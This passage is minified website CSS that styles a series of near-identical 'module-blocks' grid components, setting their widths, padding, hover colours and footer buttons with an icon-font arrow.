0.01px)}.side-column .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-566 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-566 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-566.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-566 .block-title{order:-2}.module-blocks-566 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-566 .block-header
img{display:flex}.module-blocks-566 .block-wrapper{display:flex}.module-blocks-566 .block-header
i{float:none;display:flex}.module-blocks-566 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-566 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-566 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-566 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-566 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-566 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-566 .module-item-1 .block-header
img{display:flex}.module-blocks-566 .module-item-1 .block-wrapper{display:flex}.module-blocks-566 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-566 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-566 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-566 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-566 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-566 .module-item-1 .block-footer .btn, .module-blocks-566 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-566 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-566 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-566 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-622 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-622 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-622.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-622 .block-title{order:-2}.module-blocks-622 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-622 .block-header
img{display:flex}.module-blocks-622 .block-wrapper{display:flex}.module-blocks-622 .block-header
i{float:none;display:flex}.module-blocks-622 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-622 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-622 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-622 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-622 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-622 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-622 .module-item-1 .block-header
img{display:flex}.module-blocks-622 .module-item-1 .block-wrapper{display:flex}.module-blocks-622 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-622 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-622 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-622 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-622 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-622 .module-item-1 .block-footer .btn, .module-blocks-622 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-622 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-622 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-622 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-623 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-623 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-623.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-623 .block-title{order:-2}.module-blocks-623 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-623 .block-header
img{display:flex}.module-blocks-623 .block-wrapper{display:flex}.module-blocks-623 .block-header
i{float:none;display:flex}.module-blocks-623 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-623 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-623 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-623 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-623 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-623 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-623 .module-item-1 .block-header
img{display:flex}.module-blocks-623 .module-item-1 .block-wrapper{display:flex}.module-blocks-623 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-623 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-623 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-623 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-623 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-623 .module-item-1 .block-footer .btn, .module-blocks-623 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-623 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-623 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-623 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-630 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-630 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:200px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-630.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-630 .block-title{order:-2}.module-blocks-630 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-630 .block-header
img{display:flex}.module-blocks-630 .block-wrapper{display:flex}.module-blocks-630 .block-header
i{float:none;display:flex}.module-blocks-630 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-630 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-630 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-630 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-630 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-630 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-630 .module-item-1 .block-header
img{display:flex}.module-blocks-630 .module-item-1 .block-wrapper{display:flex}.module-blocks-630 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-630 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-630 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-630 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-630 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-630 .module-item-1 .block-footer .btn, .module-blocks-630 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-630 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-630 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-630 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-574 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-574 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-574.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-574 .block-title{order:-2}.module-blocks-574 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-574 .block-header
img{display:flex}.module-blocks-574 .block-wrapper{display:flex;justify-content:flex-start}.module-blocks-574 .block-header
i{float:none;display:flex}.module-blocks-574 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-574 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-574 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-574 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-574 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-574 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-574 .module-item-1 .block-header
img{display:flex}.module-blocks-574 .module-item-1 .block-wrapper{display:flex}.module-blocks-574 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-574 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-574 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-574 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-574 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-574 .module-item-1 .block-footer .btn, .module-blocks-574 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-574 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-574 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-574 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-550 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-550 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-550.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-550 .block-title{order:-2}.module-blocks-550 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-550 .block-header
img{display:flex}.module-blocks-550 .block-wrapper{display:flex;justify-content:flex-start}.module-blocks-550 .block-header
i{float:none;display:flex}.module-blocks-550 .module-item-1 .block-body{line-height:1.3;padding:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-550 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-550 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-550 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-550 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-550 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-550 .module-item-1 .block-header
img{display:flex}.module-blocks-550 .module-item-1 .block-wrapper{display:flex}.module-blocks-550 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-550 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-550 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-550 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-550 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-550 .module-item-1 .block-footer .btn, .module-blocks-550 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-550 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-550 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-550 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-571 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-571 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-571.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-571 .block-title{order:-2}.module-blocks-571 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-571 .block-header
img{display:flex}.module-blocks-571 .block-wrapper{display:flex}.module-blocks-571 .block-header
i{float:none;display:flex}.module-blocks-571 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-571 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-571 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-571 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-571 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-571 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-571 .module-item-1 .block-header
img{display:flex}.module-blocks-571 .module-item-1 .block-wrapper{display:flex}.module-blocks-571 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-571 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-571 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-571 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-571 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-571 .module-item-1 .block-footer .btn, .module-blocks-571 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-571 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-571 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-571 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-573 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-573 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-573.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-573 .block-title{order:-2}.module-blocks-573 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-573 .block-header
img{display:flex}.module-blocks-573 .block-wrapper{display:flex}.module-blocks-573 .block-header
i{float:none;display:flex}.module-blocks-573 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-573 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-573 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-573 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-573 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-573 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-573 .module-item-1 .block-header
img{display:flex}.module-blocks-573 .module-item-1 .block-wrapper{display:flex}.module-blocks-573 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-573 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-573 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-573 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-573 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-573 .module-item-1 .block-footer .btn, .module-blocks-573 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-573 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-573 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-573 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-572 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-572 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-572.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-572 .block-title{order:-2}.module-blocks-572 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-572 .block-header
img{display:flex}.module-blocks-572 .block-wrapper{display:flex}.module-blocks-572 .block-header
i{float:none;display:flex}.module-blocks-572 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-572 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-572 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-572 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-572 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-572 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-572 .module-item-1 .block-header
img{display:flex}.module-blocks-572 .module-item-1 .block-wrapper{display:flex}.module-blocks-572 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-572 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-572 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-572 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-572 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-572 .module-item-1 .block-footer .btn, .module-blocks-572 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-572 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-572 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-572 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-628 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-628 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:150px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-628.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-628 .block-title{order:-2}.module-blocks-628 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-628 .block-header
img{display:flex}.module-blocks-628 .block-wrapper{display:flex}.module-blocks-628 .block-header
